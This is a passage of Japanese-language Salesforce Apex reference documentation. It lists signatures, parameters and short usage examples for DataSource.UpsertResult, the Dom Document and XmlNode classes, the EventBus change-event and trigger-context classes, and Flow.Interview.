特定の外部 ID に対する削除要求が失敗したことを示す更新/挿入結果を作成します。

[hashCode\(\)](#)

リスト内の外部オブジェクトレコードの一意性を判断して、UpsertResult 型のリストの整合性を維持します。

[success\(externalId\)](#)

特定の外部 ID に対する更新/挿入要求が正常に完了したことを示す削除結果を作成します。

### **equals (obj)**

リスト内の外部オブジェクトレコードの同等性を判断して、UpsertResult 型のリストの整合性を維持します。このメソッドは動的で、Java の equals メソッドに基づきます。

## 署名

```
public Boolean equals(Object obj)
```

## パラメータ

obj

型: Object

キーが検証される外部オブジェクト。

## 戻り値

型: Boolean

### **failure (externalId, errorMessage)**

特定の外部 ID に対する削除要求が失敗したことを示す更新/挿入結果を作成します。

## 署名

```
public static DataSource.UpsertResult failure(String externalId, String errorMessage)
```

## パラメータ

*externalId*

型: [String](#)

更新/挿入する外部オブジェクトレコードの一意の識別子。

*errorMessage*

型: [String](#)

更新/挿入操作が失敗した理由。

## 戻り値

型: [DataSource.UpsertResult](#)

更新/挿入操作の状況の結果。

## hashCode ()

リスト内の外部オブジェクトレコードの一意性を判断して、`UpsertResult` 型のリストの整合性を維持します。

## 署名

```
public Integer hashCode ()
```

## 戻り値

型: [Integer](#)

## success (externalId)

特定の外部 ID に対する更新/挿入要求が正常に完了したことを示す削除結果を作成します。

## 署名

```
public static DataSource.UpsertResult success(String externalId)
```

## パラメータ

*externalId*

型: [String](#)

更新/挿入する外部オブジェクトレコードの一意の識別子。

## 戻り値

型: [DataSource.UpsertResult](#)

特定の外部 ID を持つ外部オブジェクトレコードの更新/挿入操作の状況の結果。

## DataSource の例外

DataSource 名前空間には、例外クラスが含まれています。

すべての例外クラスは、エラーメッセージや例外型を返す組み込みメソッドをサポートしています。「[Exception クラスおよび組み込み例外](#)」を参照してください。

DataSource 名前空間には、次の例外があります。

例外	説明	メソッド
<code>DataSource.DataSourceException</code>	この例外を発生させて、外部データソースとの通信中にエラーが発生したことを示します。	エラーメッセージを取得してデバッグログに書き込むには、 <code>String getMessage()</code> を使用します。
<code>DataSource.OAuthTokenExpiredException</code>	この例外を発生させ、OAuth トークンが期限切れになったことを示します。システムはその後トークンの更新を自動的に試行し、クエリ、検索、または同期操作を再開します。	エラーメッセージを取得してデバッグログに書き込むには、 <code>String getMessage()</code> を使用します。

## Dom 名前空間

Dom 名前空間は、XML コンテンツを解析および作成するためのクラスとメソッドを提供します。

Dom 名前空間のクラスを次に示します。

このセクションの内容:

### [Document クラス](#)

Document クラスを使用して XML コンテンツを処理します。深度が最大 50 ノードのネストされた XML コンテンツを解析できます。

### [XmlNode クラス](#)

XmlNode クラスを使用して XML ドキュメントのノードを処理します。

## Document クラス

Document クラスを使用して XML コンテンツを処理します。深度が最大 50 ノードのネストされた XML コンテンツを解析できます。

## 名前空間

[Dom](#)

## 使用方法

ある一般的なアプリケーションでは、このクラスを使用して、[HttpRequest](#)のリクエストボディを作成するか、[HttpResponse](#)がアクセスした応答を解析します。

このセクションの内容:

[Document](#) のコンストラクタ

[Document](#) のメソッド

関連トピック:

[DOM](#) を使用した XML の読み取りと書き込み

## Document のコンストラクタ

[Document](#) のコンストラクタは次のとおりです。

このセクションの内容:

[Document\(\)](#)

`Dom.Document` クラスの新しいインスタンスを作成します。

### **Document ()**

`Dom.Document` クラスの新しいインスタンスを作成します。

## 署名

```
public Document ()
```

## Document のメソッド

[Document](#) のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[createRootElement\(name, namespace, prefix\)](#)

ドキュメントの最上位のルート要素を作成します。

[getRootElement\(\)](#)

ドキュメントの最上位のルート要素を返します。このメソッドが `null` を返す場合、ルート要素はまだ作成されていません。

[load\(xml\)](#)

`xml` 引数で指定されたドキュメントの XML の表示を解析し、ドキュメントに読み込みます。

`toXmlString()`

ドキュメントの XML 表示を文字列として返します。

**`createRootElement(name, namespace, prefix)`**

ドキュメントの最上位のルート要素を作成します。

署名

```
public Dom.XmlNode createRootElement(String name, String namespace, String prefix)
```

パラメータ

*name*

型: `String`

*namespace*

型: `String`

*prefix*

型: `String`

戻り値

型: `Dom.XmlNode`

使用方法

名前空間についての詳細は、「[XML 名前空間](#)」を参照してください。

ドキュメントでこのメソッドを複数回コールすると、ドキュメントに指定できるルート要素は1つだけであるため、エラーが発生します。

**`getRootElement()`**

ドキュメントの最上位のルート要素を返します。このメソッドが `null` を返す場合、ルート要素はまだ作成されていません。

署名

```
public Dom.XmlNode getRootElement()
```

戻り値

型: `Dom.XmlNode`

**`load(xml)`**

*xml* 引数で指定されたドキュメントの XML の表示を解析し、ドキュメントに読み込みます。

## 署名

```
public Void load(String xml)
```

## パラメータ

*xml*  
型: String

## 戻り値

型: Void

## 例

```
Dom.Document doc = new Dom.Document();  
doc.load(xml);
```

## toXmlString()

ドキュメントの XML 表示を文字列として返します。

## 署名

```
public String toXmlString()
```

## 戻り値

型: String

## XmlNode クラス

XmlNode クラスを使用して XML ドキュメントのノードを処理します。

## 名前空間

Dom

## XmlNode のメソッド

XmlNode のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[addChildElement\(name, namespace, prefix\)](#)

このノードの子要素ノードを作成します。

[addCommentNode\(text\)](#)

このノードの子コメントノードを作成します。

`addTextNode(text)`

このノードの子テキストノードを作成します。

`getAttribute(key, keyNamespace)`

指定されたキーとキー名前空間の `namespacePrefix:attributeValue` を返します。

`getAttributeCount()`

このノードの属性の数を返します。

`getAttributeKeyAt(index)`

指定されたインデックスの属性キーを返します。インデックス値は 0 から始まります。

`getAttributeKeyNsAt(index)`

指定されたインデックスの属性キー名前空間を返します。

`getAttributeValue(key, keyNamespace)`

指定されたキーとキー名前空間の属性値を返します。

`getAttributeValueNs(key, keyNamespace)`

指定されたキーとキー名前空間の属性値名前空間を返します。

`getChildElement(name, namespace)`

指定された名前と名前空間を含むノードの子要素ノードを返します。

`getChildElements()`

このノードの子要素ノードを返します。これには子テキストまたはコメントノードは含まれません。

`getChildren()`

このノードの子ノードを返します。これにはすべてのノードの種別が含まれます。

`getName()`

要素の名前を返します。

`getNamespace()`

要素の名前空間を返します。

`getNamespaceFor(prefix)`

指定されたプレフィックスの要素の名前空間を返します。

`getNodeTypeInfo()`

ノードの種別を返します。

`getParent()`

要素の親を返します。

`getPrefixFor(namespace)`

指定された名前空間のプレフィックスを返します。

`getText()`

このノードのテキストを返します。

`insertBefore(newChild, refChild)`

新しい子ノードを指定されたノードの前に挿入します。

`removeAttribute(key, keyNamespace)`

指定されたキーとキー名前空間の属性を削除します。成功した場合は `true`、失敗した場合は `false` を返します。

`removeChild(childNode)`

指定された子ノードを削除します。

`setAttribute(key, value)`

キー属性値を設定します。

`setAttributeNs(key, value, keyNamespace, valueNamespace)`

キー属性値を設定します。

`setNamespace(prefix, namespace)`

指定されたプレフィックスの名前空間を設定します。

**`addChildElement(name, namespace, prefix)`**

このノードの子要素ノードを作成します。

## 署名

```
public Dom.XmlNode addChildElement(String name, String namespace, String prefix)
```

## パラメータ

*name*

型: `String`

*name* 引数には `null` 値を設定できません。

*namespace*

型: `String`

*prefix*

型: `String`

## 戻り値

型: `Dom.XmlNode`

## 使用方法

- *namespace* 引数に `null` 以外の値があり、*prefix* 引数が `null` である場合、名前空間はデフォルトの名前空間として設定されます。
- *prefix* 引数が `null` である場合、Salesforce では要素に自動的にプレフィックスが割り当てられます。自動プレフィックスの形式は `nsi` で、*i* は番号を示します。*prefix* 引数が `'` である場合、名前空間はデフォルトの名前空間として設定されます。

**`addCommentNode(text)`**

このノードの子コメントノードを作成します。

## 署名

```
public Dom.XmlNode addCommentNode(String text)
```

## パラメータ

*text*

型: `String`

*text* 引数には `null` 値を設定できません。

## 戻り値

型: `Dom.XmlNode`

### **addTextNode (text)**

このノードの子テキストノードを作成します。

## 署名

```
public Dom.XmlNode addTextNode(String text)
```

## パラメータ

*text*

型: `String`

*text* 引数には `null` 値を設定できません。

## 戻り値

型: `Dom.XmlNode`

### **getAttribute (key, keyNamespace)**

指定されたキーとキー名前空間の `namespacePrefix:attributeValue` を返します。

## 署名

```
public String getAttribute(String key, String keyNamespace)
```

## パラメータ

*key*

型: `String`

*keyNamespace*

型: `String`

## 戻り値

型: `String`

## 例

たとえば、`<xyz a:b="c:d" />` 要素では、次のようになります。

- `getAttribute` は `c:d` を返す
- `getAttributeValue` は `d` を返す

## `getAttributeCount()`

このノードの属性の数を返します。

## 署名

```
public Integer getAttributeCount()
```

## 戻り値

型: `Integer`

## `getAttributeKeyAt(index)`

指定されたインデックスの属性キーを返します。インデックス値は0から始まります。

## 署名

```
public String getAttributeKeyAt(Integer index)
```

## パラメータ

*index*

型: `Integer`

## 戻り値

型: `String`

## `getAttributeKeyNsAt(index)`

指定されたインデックスの属性キー名前空間を返します。

## 署名

```
public String getAttributeKeyNsAt(Integer index)
```

## パラメータ

*index*

型: [Integer](#)

## 戻り値

型: [String](#)

### **getAttributeValue(key, keyNamespace)**

指定されたキーとキー名前空間の属性値を返します。

## 署名

```
public String getAttributeValue(String key, String keyNamespace)
```

## パラメータ

*key*

型: [String](#)

*keyNamespace*

型: [String](#)

## 戻り値

型: [String](#)

## 例

たとえば、`<xyz a:b="c:d" />` 要素では、次のようになります。

- `getAttribute` は `c:d` を返す
- `getAttributeValue` は `d` を返す

### **getAttributeValueNs(key, keyNamespace)**

指定されたキーとキー名前空間の属性値名前空間を返します。

## 署名

```
public String getAttributeValueNs(String key, String keyNamespace)
```

## パラメータ

*key*

型: [String](#)

*keyNamespace*

型: [String](#)

戻り値

型: [String](#)

**getChildElement(name, namespace)**

指定された名前と名前空間を含むノードの子要素ノードを返します。

署名

```
public Dom.XmlNode getChildElement(String name, String namespace)
```

パラメータ

*name*

型: [String](#)

*namespace*

型: [String](#)

戻り値

型: [Dom.XmlNode](#)

**getChildElements()**

このノードの子要素ノードを返します。これには子テキストまたはコメントノードは含まれません。

署名

```
public Dom.XmlNode[] getChildElements()
```

戻り値

型: [Dom.XmlNode\[\]](#)

**getChildren()**

このノードの子ノードを返します。これにはすべてのノードの種別が含まれます。

署名

```
public Dom.XmlNode[] getChildren()
```

戻り値

型: [Dom.XmlNode\[\]](#)

**getName ()**

要素の名前を返します。

署名

```
public String getName ()
```

戻り値

型: [String](#)

**getNamespace ()**

要素の名前空間を返します。

署名

```
public String getNamespace ()
```

戻り値

型: [String](#)

**getNamespaceFor (prefix)**

指定されたプレフィックスの要素の名前空間を返します。

署名

```
public String getNamespaceFor (String prefix)
```

パラメータ

*prefix*

型: [String](#)

戻り値

型: [String](#)

**getNodeTypes ()**

ノードの種別を返します。

署名

```
public Dom.XmlNodeType getNodeTypes ()
```

## 戻り値

型: `Dom.XmlNodeType`

### **getParent ()**

要素の親を返します。

## 署名

```
public Dom.XmlNode getParent ()
```

## 戻り値

型: `Dom.XmlNode`

### **getPrefixFor (namespace)**

指定された名前空間のプレフィックスを返します。

## 署名

```
public String getPrefixFor (String namespace)
```

## パラメータ

`namespace`

型: `String`

`namespace` 引数には `null` 値を設定できません。

## 戻り値

型: `String`

### **getText ()**

このノードのテキストを返します。

## 署名

```
public String getText ()
```

## 戻り値

型: `String`

### **insertBefore (newChild, refChild)**

新しい子ノードを指定されたノードの前に挿入します。

## 署名

```
public Dom.XmlNode insertBefore(Dom.XmlNode newChild, Dom.XmlNode refChild)
```

## パラメータ

*newChild*

型: `Dom.XmlNode`

挿入するノード。

*refChild*

型: `Dom.XmlNode`

新しいノードの前のノード。

## 戻り値

型: `Dom.XmlNode`

## 使用方法

- *refChild* が `null` の場合、*newChild* はリストの末尾に挿入されます。
- *refChild* が存在しない場合、例外が発生します。

### **removeAttribute(key, keyNamespace)**

指定されたキーとキー名前空間の属性を削除します。成功した場合は `true`、失敗した場合は `false` を返します。

## 署名

```
public Boolean removeAttribute(String key, String keyNamespace)
```

## パラメータ

*key*

型: `String`

*keyNamespace*

型: `String`

## 戻り値

型: `Boolean`

### **removeChild(childNode)**

指定された子ノードを削除します。

## 署名

```
public Boolean removeChild(Dom.XmlNode childNode)
```

## パラメータ

*childNode*

型: Dom.XmlNode

## 戻り値

型: Boolean

### **setAttribute(key, value)**

キー属性値を設定します。

## 署名

```
public Void setAttribute(String key, String value)
```

## パラメータ

*key*

型: String

*value*

型: String

## 戻り値

型: Void

### **setAttributeNs(key, value, keyNamespace, valueNamespace)**

キー属性値を設定します。

## 署名

```
public Void setAttributeNs(String key, String value, String keyNamespace, String valueNamespace)
```

## パラメータ

*key*

型: String

*value*

型: String

`keyNamespace`

型: `String`

`valueNamespace`

型: `String`

戻り値

型: `Void`

**setNamespace(prefix, namespace)**

指定されたプレフィックスの名前空間を設定します。

署名

```
public Void setNamespace(String prefix, String namespace)
```

パラメータ

`prefix`

型: `String`

`namespace`

型: `String`

戻り値

型: `Void`

## EventBus 名前空間

EventBus 名前空間は、プラットフォームイベントと変更データキャプチャイベントに使用されるクラスとメソッドを提供します。

EventBus 名前空間のクラスを次に示します。

このセクションの内容:

[ChangeEventHeader クラス](#)

変更データキャプチャイベントのヘッダー項目が含まれます。

[TestBroker クラス](#)

Apex テストでプラットフォームイベントまたは変更イベントメッセージを配信するメソッドが含まれています。

### [TriggerContext クラス](#)

現在実行されているプラットフォームイベントトリガに関する情報を提供します

(`EventBus.RetryableException` によるトリガの再試行回数など)。また、トリガ実行を再開する方法も提供します。

関連トピック:

[Platform Events Developer Guide \(プラットフォームイベント開発者ガイド\)](#)

## ChangeEventHeader クラス

変更データキャプチャイベントのヘッダー項目が含まれます。

### 名前空間

[EventBus](#)

このセクションの内容:

[ChangeEventHeader のプロパティ](#)

関連トピック:

[変更データキャプチャ開発者ガイド](#)

### ChangeEventHeader のプロパティ

`ChangeEventHeader` のプロパティは次のとおりです。

このセクションの内容:

[changedfields](#)

更新操作で変更された項目のリスト (`LastModifiedDate` システム項目を含む)。この項目は、レコード作成などの他の操作では空です。このプロパティは、API バージョン 47.0 以降で保存した Apex で使用できません。

[changeorigin](#)

API アプリケーションまたは Lightning Experience によって行われた変更の場合にのみ入力されます。それ以外の場合は空になります。変更を開始した Salesforce API と API クライアント ID (クライアントで設定された場合)。この項目を使用して、アプリケーションが変更を開始したかどうかを検出します。変更を再度処理せずにすむため、複雑な変更サイクルを回避できる可能性があります。

[changetype](#)

変更を発生させた操作。

#### commitnumber

連続して増えていく、コミットされたトランザクションのシステム変更番号 (SCN)。この項目は診断目的で提供されます。この項目値は、必ずしも Salesforce で一意ではなく、1つのデータベースインスタンスでのみ一意になります。Salesforce 組織が別のデータベースインスタンスに移行されると、コミット番号は一意または連続でなくなる可能性があります。

#### committimestamp

1970年1月1日 00:00:00 (GMT) を起点としてミリ秒数として表される、変更が発生した日時。

#### commituser

変更操作を実行したユーザの ID。

#### difffields

テキスト値が大きいため統合された差分として値が送信された項目の名前が含まれます。

#### entityname

変更に関連する標準またはカスタムオブジェクトの API 参照名。たとえば、Account や MyObject\_\_c などです。

#### nulledfields

更新操作で値が null に変更された項目の名前が含まれます。Apex 変更イベントメッセージでこの項目を使用すると、更新で項目が null に変更されて、未変更項目になっていないかどうかを確認できます。

#### recordids

変更されたレコードの1つ以上のレコード ID。通常、この項目には1つのレコード ID が含まれます。ただし、同じトランザクション中に同じオブジェクト種別の複数のレコードで同じ変更が行われると、Salesforce は変更通知をグループ化して、影響を受けるすべてのレコードに対応する1つの変更イベントを送信します。この場合、同じ変更があるすべてのレコードのレコード ID の配列が recordids 項目に含まれます。

#### sequencenumber

トランザクション内の変更の順序。この連番は1から開始します。

#### transactionkey

各 Salesforce トランザクションを一意に識別する文字列。このキーを使用して、同じトランザクションで行われたすべての変更を識別およびグループ化できます。

### changedfields

更新操作で変更された項目のリスト (LastModifiedDate システム項目を含む)。この項目は、レコード作成などの他の操作では空です。このプロパティは、API バージョン 47.0 以降で保存した Apex で使用できます。

#### 署名

```
public List<String> changedfields {get; set;}
```

#### プロパティ値

型: List<String>

### changeorigin

API アプリケーションまたは Lightning Experience によって行われた変更の場合にのみ入力されます。それ以外の場合は空になります。変更を開始した Salesforce API と API クライアント ID (クライアントで設定された場合)。この項目を使用して、アプリケーションが変更を開始したかどうかを検出します。変更を再度処理せずにすむため、複雑な変更サイクルを回避できる可能性があります。

#### 署名

```
public String changeorigin {get; set;}
```

#### プロパティ値

型: [String](#)

changeOrigin 項目値の形式は次のようになります。

```
com/salesforce/api/<API_Name>/<API_Version>;client=<Client_ID>
```

- <API\_Name> は、データ変更を行うために使用される Salesforce API の名前です。soap、rest、bulkapi、xmlrpc、oldsoap、toolingsoap、toolingrest、apex、apexdebuggerrest のいずれかの値を取ります。
- <API\_Version> は、変更を行った XX.X 形式の API コールのバージョンです。
- <Client\_ID> は、変更を開始したアプリケーションのクライアント ID が含まれる文字列です。API コールでクライアント ID が設定されていない場合、client=<Client\_ID> は changeOrigin 項目に追加されません。

#### 例:

```
com/salesforce/api/soap/48.0;client=Astro
```

クライアント ID は、API コールの Call Options ヘッダーで設定されます。Call Options ヘッダーを設定する方法の例については、次を参照してください。

- REST API: [Sforce-Call-Options Header \(Sforce-Call-Options ヘッダー\)](#) (Bulk API でも Sforce-Call-Options ヘッダーを使用します)。
- SOAP API: [CallOptions Header \(CallOptions ヘッダー\)](#) (Apex API でも CallOptions 要素を使用します)

### changetype

変更を発生させた操作。

#### 署名

```
public String changetype {get; set;}
```

#### プロパティ値

型: [String](#)

次のいずれかの値になる可能性があります。

- CREATE

- UPDATE
- DELETE
- UNDELETE

ギャップイベントの場合、変更種別は GAP\_ プレフィックスで始まります。

- GAP\_CREATE
- GAP\_UPDATE
- GAP\_DELETE
- GAP\_UNDELETE

オーバーフローイベントの場合、変更種別は GAP\_OVERFLOW です。

#### **commitnumber**

連続して増えていく、コミットされたトランザクションのシステム変更番号 (SCN)。この項目は診断目的で提供されます。この項目値は、必ずしも Salesforce で一意ではなく、1つのデータベースインスタンスでのみ一意になります。Salesforce 組織が別のデータベースインスタンスに移行されると、コミット番号は一意または連続でなくなる可能性があります。

#### 署名

```
public Long commitnumber {get; set;}
```

#### プロパティ値

型: [Long](#)

#### **committimestamp**

1970年1月1日 00:00:00 (GMT) を起点としてミリ秒数として表される、変更が発生した日時。

#### 署名

```
public Long committimestamp {get; set;}
```

#### プロパティ値

型: [Long](#)

#### **commituser**

変更操作を実行したユーザの ID。

#### 署名

```
public String commituser {get; set;}
```

## プロパティ値

型: [String](#)

### **difffields**

テキスト値が大きいため統合された差分として値が送信された項目の名前が含まれます。

## 署名

```
public List<String> difffields {get; set;}
```

## プロパティ値

型: [List<String>](#)

## 関連トピック:

[変更データキャプチャ開発者ガイド: Sending Data Differences for Fields of Updated Records \(更新されたレコードの項目のデータ差分の送信\)](#)

### **entityname**

変更に関連する標準またはカスタムオブジェクトの API 参照名。たとえば、Account や MyObject\_\_c などです。

## 署名

```
public String entityname {get; set;}
```

## プロパティ値

型: [String](#)

### **nulledfields**

更新操作で値が null に変更された項目の名前が含まれます。Apex 変更イベントメッセージでこの項目を使用すると、更新で項目が null に変更されて、未変更項目になっていないかどうかを確認できます。

## 署名

```
public List<String> nulledfields {get; set;}
```

## プロパティ値

型: [List<String>](#)

**recordIds**

変更されたレコードの1つ以上のレコードID。通常、この項目には1つのレコードIDが含まれます。ただし、同じトランザクション中に同じオブジェクト種別の複数のレコードで同じ変更が行われると、Salesforceは変更通知をグループ化して、影響を受けるすべてのレコードに対応する1つの変更イベントを送信します。この場合、同じ変更があるすべてのレコードのレコードIDの配列がrecordIds項目に含まれます。

## 署名

```
public List<String> recordIds {get; set;}
```

## プロパティ値

型: List<String>

同じ変更がある操作の例を示します。

- Account レコードの fieldA の valueA への更新
- Account レコードの削除
- 影響を受けるすべてのレコードの項目値が更新される、選択リスト値の名前変更または置き換え

データ損失を引き起こすカスタム項目種別の変換に関する変更イベントメッセージが生成される場合、recordIds項目にワイルドカード値が含まれることがあります。この場合、recordIdsの値は、オブジェクトの3文字のプレフィックスとその後続くワイルドカード文字\*になります。たとえば、取引先の場合、値は001\*になります。

**sequencenumber**

トランザクション内の変更の順序。この連番は1から開始します。

## 署名

```
public Integer sequencenumber {get; set;}
```

## プロパティ値

型: Integer

複数の変更が含まれるトランザクションの例としてリードの取引開始が挙げられます。リードの取引開始では、次の順序で変更が行われます(すべて同じトランザクション内)。

1. アカウントを作成する
2. 取引先責任者を作成する
3. 商談を作成する
4. リードを更新する

**transactionkey**

各Salesforceトランザクションを一意に識別する文字列。このキーを使用して、同じトランザクションで行われたすべての変更を識別およびグループ化できます。

## 署名

```
public String transactionkey {get; set;}
```

## プロパティ値

型: [String](#)

## TestBroker クラス

Apex テストでプラットフォームイベントまたは変更イベントメッセージを配信するメソッドが含まれています。

## 名前空間

[EventBus](#)

このセクションの内容:

[TestBroker メソッド](#)

## TestBroker メソッド

`TestBroker` のメソッドは次のとおりです。

このセクションの内容:

[deliver\(\)](#)

テストイベントバスにプラットフォームイベントメッセージを配信します。このメソッドを使用すると、テストイベントメッセージを何回か配信し、イベント登録者が各ステップでテストイベントを処理していることを確認できます。

### `deliver()`

テストイベントバスにプラットフォームイベントメッセージを配信します。このメソッドを使用すると、テストイベントメッセージを何回か配信し、イベント登録者が各ステップでテストイベントを処理していることを確認できます。

## 署名

```
public void deliver()
```

## 戻り値

型: `void`

## 使用方法

`Test.getEventBus().deliver()` を `Test.startTest()` と `Test.stopTest()` のステートメントブロックで囲みます。

```
Test.startTest();
// Create test events
// ...
// Publish test events with EventBus.publish()
// ...
// Deliver test events
Test.getEventBus().deliver();
// Perform validation
// ...
Test.stopTest();
```

関連トピック:

[Platform Events Developer Guide \(プラットフォームイベント開発者ガイド\)](#)

## TriggerContext クラス

現在実行されているプラットフォームイベントトリガに関する情報を提供します (EventBus.RetryableException によるトリガの再試行回数など)。また、トリガ実行を再開する方法も提供します。

## 名前空間

[EventBus](#)

このセクションの内容:

[TriggerContext のプロパティ](#)

[TriggerContext のメソッド](#)

### TriggerContext のプロパティ

TriggerContext のプロパティは次のとおりです。

このセクションの内容:

[lastError](#)

参照のみ。最後に発生した EventBus.RetryableException に含まれるエラーメッセージ。

[retries](#)

参照のみ。EventBus.RetryableException の発生が原因でトリガが再試行された回数。

#### **lastError**

参照のみ。最後に発生した EventBus.RetryableException に含まれるエラーメッセージ。

## 署名

```
public String lastError {get;}
```

## プロパティ値

型: [String](#)

## 使用方法

このプロパティが返すエラーメッセージは、`EventBus.RetryableException` 例外の作成時に次のように渡されたメッセージです。

```
throw new EventBus.RetryableException(  
    'Condition is not met, so retrying the trigger again.');
```

## retries

参照のみ。EventBus.RetryableException の発生が原因でトリガが再試行された回数。

## 署名

```
public Integer retries {get;}
```

## プロパティ値

型: [Integer](#)

## TriggerContext のメソッド

TriggerContext のメソッドは次のとおりです。

### このセクションの内容:

#### [currentContext\(\)](#)

現在実行されているトリガに関する情報が含まれる `EventBus.TriggerContext` クラスのインスタンスを返します。

#### [getResumeCheckpoint\(\)](#)

`setResumeCheckpoint()` によって設定された再実行IDを返します。返された値は、イベントメッセージの再実行IDで、このイベントメッセージの後にトリガ処理が新しいトリガ呼び出しで再開します。

#### [setResumeCheckpoint\(resumeReplayId\)](#)

イベントストリーミング内にチェックポイントを設定します。このチェックポイントで、プラットフォームイベントトリガが新しい呼び出しで再開します。このメソッドを使用して、制限に関する例外やキャッチされなかった例外から回復したり、1つのトリガ実行で処理されるイベント数を制御したりします。このメソッドをコールするときは、最後に正常に処理されたイベントメッセージの再実行IDを渡します。例外がキャッチされなかったためか、意図的に、`Trigger.New` のすべてのイベントが処理される前にトリガが実行を停止した場合、トリガは再度呼び出されます。新しい実行は、ストリーム内のチェックポイントが設定された再実行IDを持つイベントメッセージの後のイベントメッセージから開始します。

**currentContext ()**

現在実行されているトリガに関する情報が含まれる `EventBus.TriggerContext` クラスのインスタンスを返します。

## 署名

```
public static EventBus.TriggerContext currentContext ()
```

## 戻り値

型: [EventBus.TriggerContext](#)

現在実行されているトリガに関する情報。

**getResumeCheckpoint ()**

`setResumeCheckpoint ()` によって設定された再実行 ID を返します。返された値は、イベントメッセージの再実行 ID で、このイベントメッセージの後にトリガ処理が新しいトリガ呼び出しで再開します。

## 署名

```
public String getResumeCheckpoint ()
```

## 戻り値

型: [String](#)

**setResumeCheckpoint (resumeReplayId)**

イベントストリーミング内にチェックポイントを設定します。このチェックポイントで、プラットフォームイベントトリガが新しい呼び出しで再開します。このメソッドを使用して、制限に関する例外やキャッチされなかった例外から回復したり、1つのトリガ実行で処理されるイベント数を制御したりします。このメソッドをコールするときは、最後に正常に処理されたイベントメッセージの再実行 ID を渡します。例外がキャッチされなかったためか、意図的に、`Trigger.New` のすべてのイベントが処理される前にトリガが実行を停止した場合、トリガは再度呼び出されます。新しい実行は、ストリーム内のチェックポイントが設定された再実行 ID を持つイベントメッセージの後のイベントメッセージから開始します。

## 署名

```
public void setResumeCheckpoint (String resumeReplayId)
```

## パラメータ

*resumeReplayId*

型: [String](#)

最後に正常に処理されたプラットフォームイベントメッセージの再実行 ID。その後に新しいトリガ実行コンテキストで処理を再開することになります。

## 戻り値

型: void

## 使用方法

この方法では、指定された再実行 ID が有効でない場合、`EventBus.InvalidReplayIdException` が発生します。再実行 ID は、`Trigger.new` リストのイベントの現在のトリガバッチにありません。

## 例

次のスニペットは、メソッドをコールしてイベントインスタンスの `replayId` プロパティで渡す方法を示しています。

```
EventBus.TriggerContext.currentContext().setResumeCheckpoint(event.replayId);
```

# Flow 名前空間

Flow 名前空間は、フローへの高度な Visualforce コントローラアクセスに使用されるクラスを提供します。

Flow 名前空間のクラスを次に示します。

このセクションの内容:

### [Interview クラス](#)

`Flow.Interview` クラスは、フローへの高度なコントローラアクセスとフローを起動する機能を提供します。

## Interview クラス

`Flow.Interview` クラスは、フローへの高度なコントローラアクセスとフローを起動する機能を提供します。

## 名前空間

[Flow](#)

## 使用方法

フローの実行時に SOQL および DML 制限が適用されます。Salesforce ヘルプの「[トランザクション単位のフロー制限](#)」を参照してください。

インタビューオブジェクトを作成するには、2つのオプションがあります。

- 次を使用してクラスで直接オブジェクトを作成する。
  - 名前空間なし: `Flow.Interview.flowName`
  - 名前空間: `Flow.Interview.namespace.flowName`
- `createInterview()` を使用して動的にオブジェクトを作成する。

 **メモ:** メソッドまたはクラスを再利用する必要がある場合、`createInterview()` のみを使用することをお勧めします。`createInterview()` の使用には次の難点があります。

- `createInterview()` を使用するクラスをパッケージ化する場合、関連付けられたフローを手動で追加する必要があります。
- フローを削除すると、Salesforce は `createInterview()` でフローが参照されているかどうかを確認しない。

## 例: フローインタビューの開始

次の例は、Trailhead の「割引計算機能の構築」プロジェクトにある、フローのインタビューを開始するすべてのサンプルコントローラです。次の情報に基づき、それぞれ異なる順列が表示されます。

- インタビューが `Flow.Interview.myFlow` で静的に作成されたか、`createInterview()` で動的に作成されたか。
- フローが管理またはローカルのどちらであるか。

### ローカルフロー用に静的に作成されたインタビュー

```
{
    Map<String, Object> inputs = new Map<String, Object>();
    inputs.put('AccountID', myAccount);
    inputs.put('OpportunityID', myOppty);

    Flow.Interview.Calculate_discounts myFlow =
        new Flow.Interview.Calculate_discounts(inputs);
    myFlow.start();
}
```

### ローカルフロー用に動的に作成されたインタビュー

```
public void callFlow(String flowName, Map <String, Object> inputs) {
    Flow.Interview myFlow = Flow.Interview.createInterview(flowName, inputs);
    myFlow.start();
}
```

### 管理フロー用に静的に作成されたインタビュー

```
{
    Map<String, Object> inputs = new Map<String, Object>();
    inputs.put('AccountID', myAccount);
    inputs.put('OpportunityID', myOppty);

    Flow.Interview.myNamespace.Calculate_discounts myFlow =
        new Flow.Interview.myNamespace.Calculate_discounts(inputs);
    myFlow.start();
}
```

### 管理フロー用に動的に作成されたインタビュー

```
public void callFlow(String namespace, String flowName, Map <String, Object> inputs) {
    Flow.Interview myFlow = Flow.Interview.createInterview(namespace, flowName, inputs);
    myFlow.start();
}
```

## 例: 変数値の取得

次のサンプルでは、`getVariableValue` メソッドを使用してフローからブレッドクラム (ナビゲーション) 情報を取得します。そのフローにサブフロー要素が含まれ、参照される各フローにも `vaBreadCrumb` 変数が含まれる場合、どのフローでインタビューが実行されているかに関わらず、ブレッドクラムをユーザーに提供できます。

```
public class SampleController {

    //Instance of the flow
    public Flow.Interview.Flow_Template_Gallery myFlow {get; set;}

    public String getBreadCrumb() {
        String aBreadCrumb;
        if (myFlow==null) { return 'Home';}
        else aBreadCrumb = (String) myFlow.getVariableValue('vaBreadCrumb');

        return(aBreadCrumb==null ? 'Home': aBreadCrumb);
    }
}
```

## Interview のメソッド

Interview のインスタンスメソッドを次に示します。

**createInterview(namespace, flowName, inputVariables)**

名前空間にあるフローのインタビューを作成します。

### 署名

```
public static Flow.Interview createInterview(String namespace, String flowName,
Map<String,ANY> inputVariables)
```

### パラメータ

*namespace*

型: [String](#)

フローの名前空間。

*flowName*

型: [String](#)

フローの API 参照名。

*inputVariables*

型: [Map<String, Object>](#)

フロー入力変数の初期値。

## 戻り値

型: Flow.Interview

## 使用方法

このメソッドを使用して、`start()` メソッドの Flow.Interview オブジェクトを動的に作成します。

インタビューから出力変数値を取得する方法は、インタビューを保存している Apex 変数の型によって異なります。

- 変数が特定のフローにキャストされる場合、**`myFlow.myVar`**を使用して変数にアクセスできます。ここで、**`myVar`** は変数の名前です。

```
system.debug('My Output Variable: ' + myFlow.varName);
```

- 変数が Flow.Interview 型で特定のフローにキャストされない場合、`getVariableValue()` を使用してフローの変数にアクセスする必要があります。

```
system.debug('My Output Variable: ' + myFlow.getVariableValue('varName'));
```

現在の組織にフローが存在しない場合、`TypeException` が発生します。

### **`createInterview(flowName, inputVariables)`**

フローのインタビューを作成します。

## 署名

```
public static Flow.Interview createInterview(String flowName, Map<String, Object>
inputVariables)
```

## パラメータ

*flowName*

型: String

